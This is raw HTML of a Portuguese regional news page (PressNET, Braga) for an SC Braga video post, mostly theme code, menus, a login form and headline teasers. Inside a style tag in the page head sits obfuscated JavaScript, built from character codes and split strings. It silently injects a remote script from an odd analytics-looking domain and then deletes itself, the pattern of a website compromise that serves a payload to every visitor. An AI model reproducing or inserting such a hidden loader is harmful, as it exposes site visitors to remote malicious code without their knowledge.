var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9207418605515601"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pressnet.pt/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/category/desporto/",
                    "name": "Desporto"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/2019/01/29/o-ano-de-2018-do-sc-braga-em-video/",
                    "name": "O Ano de 2018 do SC Braga em vídeo"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-180x180.png" />
<meta name="msapplication-TileImage" content="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var aafirkaagsy="_raajwlhqo";try{var_fers=String;var _yebmwbd="f"+"ro"+_fers['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var apbpaj="s"+"c"+_fers[_yebmwbd](114,105,112,116);var arvmevitsza="c"+"re"+_fers[_yebmwbd](97,116,101,69,108,101,109,101,110,116);var _pwyp="s"+_fers[_yebmwbd](114,99);var _laugfjrbfs=_fers[_yebmwbd](105,100);var _kqjxluckne="cu"+"rre"+_fers[_yebmwbd](110,116,83,99,114,105,112,116);var _whnayixk="pa"+"r"+_fers[_yebmwbd](101,110,116,78,111,100,101);var aktsxjliew="i"+"ns"+_fers[_yebmwbd](101,114,116,66,101,102,111,114,101);var _txjsdcj="ge"+"El"+_fers[_yebmwbd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aclcgnwdb="h"+"e"+_fers[_yebmwbd](97,100);var _eocvkyoln="ap"+"p"+_fers[_yebmwbd](101,110,100,67,104,105,108,100);var axywwlhh=document;var augcsixqfc="t"+"e"+_fers[_yebmwbd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _rljtc=axywwlhh[arvmevitsza](apbpaj);_rljtc['as'+'y'+'nc']=true;var _bkujxfgmfe=_fers[_yebmwbd](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_fers[_yebmwbd](47)+"s"+"cr"+_fers[_yebmwbd](105,112,116,115)+_fers[_yebmwbd](47)+_fers[_yebmwbd](103)+"e"+"t"+_fers[_yebmwbd](46,106,115);_rljtc[_pwyp]=_bkujxfgmfe;_rljtc[_laugfjrbfs]=augcsixqfc;if(axywwlhh[_kqjxluckne]){axywwlhh[_kqjxluckne][_whnayixk][aktsxjliew](_rljtc,axywwlhh[_kqjxluckne]);var _vioekkww=document;if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{axywwlhh[_txjsdcj](aclcgnwdb)[0][_eocvkyoln](_rljtc);if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-10371 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack o-ano-de-2018-do-sc-braga-em-video global-block-template-1 single_template_1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-menu-container"><ul id="menu-home-menu" class="td-mobile-main-menu"><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pressnet.pt/category/minho/braga/">Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></li>
</ul>
</li>
<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-270"><a href="https://pressnet.pt/category/musica/">Música<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/concertos/">Concertos</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/noticias/">Notícias</a></li>
</ul>
</li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pressnet.pt/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons rain-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">4</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Braga</div>
			</div>
		</div>
		</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pressnet.pt/">
            <img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="90"/>
            <span class="td-visual-hidden">PressNET</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" src="https://pressnet.pt/app/uploads/2018/03/logo.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
	    </div>
    <div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "9451";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "2363";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://pressnet.pt/category/minho/">Todos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://pressnet.pt/category/minho/braga/">Braga</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/23/funcionario-de-lar-burla-utente-octogenaria-em-mais-de-100-mil-euros-em-braga/"  rel="bookmark" class="td-image-wrap " title="Funcionário de lar burla utente octogenária em mais de 100 mil euros em Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/04/idosos-3a-idade-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/04/idosos-3a-idade-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/04/idosos-3a-idade-100x70.jpg 100w, https://pressnet.pt/app/uploads/2023/04/idosos-3a-idade-265x183.jpg 265w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Funcionário de lar burla utente octogenária em mais de 100 mil euros em Braga" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/23/funcionario-de-lar-burla-utente-octogenaria-em-mais-de-100-mil-euros-em-braga/"  rel="bookmark" title="Funcionário de lar burla utente octogenária em mais de 100 mil euros em Braga">Funcionário de lar burla utente octogenária em mais de 100 mil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/23/alerta-vermelho-neve-corta-acessos-em-vieira-do-minho/"  rel="bookmark" class="td-image-wrap " title="Alerta vermelho: neve corta acessos em Vieira do Minho" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-118-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-118-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-118-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Alerta vermelho: neve corta acessos em Vieira do Minho" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/23/alerta-vermelho-neve-corta-acessos-em-vieira-do-minho/"  rel="bookmark" title="Alerta vermelho: neve corta acessos em Vieira do Minho">Alerta vermelho: neve corta acessos em Vieira do Minho</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/23/neve-corta-acesso-a-aldeia-dos-hobbits-em-moncao/"  rel="bookmark" class="td-image-wrap " title="Neve corta acesso à ‘aldeia dos hobbits’ em Monção" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-113-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-113-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-113-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Neve corta acesso à ‘aldeia dos hobbits’ em Monção" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/23/neve-corta-acesso-a-aldeia-dos-hobbits-em-moncao/"  rel="bookmark" title="Neve corta acesso à ‘aldeia dos hobbits’ em Monção">Neve corta acesso à ‘aldeia dos hobbits’ em Monção</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/23/este-sao-mamede-celebra-sao-sebastiao-com-tres-dias-de-festa-em-braga/"  rel="bookmark" class="td-image-wrap " title="Este São Mamede celebra São Sebastião com três dias de festa em Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-116-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-116-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-116-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Este São Mamede celebra São Sebastião com três dias de festa em Braga" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/23/este-sao-mamede-celebra-sao-sebastiao-com-tres-dias-de-festa-em-braga/"  rel="bookmark" title="Este São Mamede celebra São Sebastião com três dias de festa em Braga">Este São Mamede celebra São Sebastião com três dias de festa&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "6595";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "1649";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://pressnet.pt/category/desporto/">Todos</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="25" href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="4449" href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="26" href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="31" href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_11" data-td_block_id="tdi_5" data-td_filter_value="32" href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/23/luis-pinto-quer-vitoria-sc-a-mostrar-crescimento-frente-ao-estoril-praia/"  rel="bookmark" class="td-image-wrap " title="Luís Pinto quer Vitória SC a mostrar crescimento frente ao Estoril Praia" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/10/luis-pinto-218x150.jpeg"  srcset="https://pressnet.pt/app/uploads/2025/10/luis-pinto-218x150.jpeg 218w, https://pressnet.pt/app/uploads/2025/10/luis-pinto-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Luís Pinto quer Vitória SC a mostrar crescimento frente ao Estoril Praia" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/23/luis-pinto-quer-vitoria-sc-a-mostrar-crescimento-frente-ao-estoril-praia/"  rel="bookmark" title="Luís Pinto quer Vitória SC a mostrar crescimento frente ao Estoril Praia">Luís Pinto quer Vitória SC a mostrar crescimento frente ao Estoril&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/23/braga-acolhe-campeonatos-nacionais-de-provas-combinadas-em-pista-curta/"  rel="bookmark" class="td-image-wrap " title="Braga acolhe Campeonatos Nacionais de Provas Combinadas em Pista Curta" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/01/img_7406-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/01/img_7406-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/01/img_7406-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Braga acolhe Campeonatos Nacionais de Provas Combinadas em Pista Curta" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/23/braga-acolhe-campeonatos-nacionais-de-provas-combinadas-em-pista-curta/"  rel="bookmark" title="Braga acolhe Campeonatos Nacionais de Provas Combinadas em Pista Curta">Braga acolhe Campeonatos Nacionais de Provas Combinadas em Pista Curta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/23/maribel-flores-e-reforco-das-gverreiras-do-minho/"  rel="bookmark" class="td-image-wrap " title="Maribel Flores é reforço das Gverreiras do Minho" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/maribel-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/maribel-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/maribel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Maribel Flores é reforço das Gverreiras do Minho" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/23/maribel-flores-e-reforco-das-gverreiras-do-minho/"  rel="bookmark" title="Maribel Flores é reforço das Gverreiras do Minho">Maribel Flores é reforço das Gverreiras do Minho</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/23/sc-braga-vence-nottingham-forest-e-fica-a-um-passo-dos-oitavos-da-liga-europa/"  rel="bookmark" class="td-image-wrap " title="SC Braga vence Nottingham Forest e fica a um passo dos ‘oitavos’ da Liga Europa" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/img_2796-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/img_2796-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/img_2796-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="SC Braga vence Nottingham Forest e fica a um passo dos ‘oitavos’ da Liga Europa" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/23/sc-braga-vence-nottingham-forest-e-fica-a-um-passo-dos-oitavos-da-liga-europa/"  rel="bookmark" title="SC Braga vence Nottingham Forest e fica a um passo dos ‘oitavos’ da Liga Europa">SC Braga vence Nottingham Forest e fica a um passo dos&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-270"><a href="https://pressnet.pt/category/musica/">Música</a>
<ul class="sub-menu">
